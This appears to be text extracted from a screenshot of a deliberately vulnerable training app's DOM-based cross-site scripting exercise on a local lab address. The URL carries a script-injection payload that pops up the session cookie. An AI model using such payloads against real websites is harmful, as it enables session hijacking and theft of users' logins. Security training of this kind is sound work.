 Vulnerability: DOM Based Cross S
Non sécurisé | 192.168.121.128:1335/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
Gmail YouTube Maps
192.168.121.128:1335 indique
PHPSESSID=o5l5beb8olcpatsicrauilsd86; security=low
OK